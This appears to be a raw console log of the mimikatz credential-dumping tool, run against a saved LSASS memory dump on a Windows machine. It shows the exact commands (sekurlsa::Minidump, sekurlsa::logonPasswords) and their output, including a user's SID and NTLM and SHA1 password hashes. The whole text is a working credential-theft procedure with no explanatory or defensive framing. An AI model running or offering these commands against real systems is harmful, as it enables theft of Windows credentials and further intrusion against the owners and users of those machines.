 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\riyuk\Downloads\mimikatz_trunk\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 May 13 2019 01:35:04
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::Minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 1092267 (00000000:0010aaab)
Session           : Interactive from 2
User Name         : riyuk
Domain            : DESKTOP-2UFRSC2
Logon Server      : WIN-7JOEM8MRNJ5
Logon Time        : 02/06/2019 12:29:44
SID               : S-1-5-21-3593365975-3720748270-2285690029-1001
        msv :
         [00000003] Primary
         * Username : riyuk
         * Domain   : DESKTOP-2UFRSC2
         * NTLM     : 0d757ad173d2fc249ce19364fd64c8ec
         * SHA1     : 928d8d71883f39e238bf7eddb5ba515a1060532f
        tspkg :
        wdigest :
         * Username : riyuk
         * Domain   : DESKTOP-2UFRSC2
         * Password : (null)
        kerberos :
         * Username : riyuk
         * Domain   : DESKTOP-2UFRSC2
         * Password : (null)
        ssp :
        credman :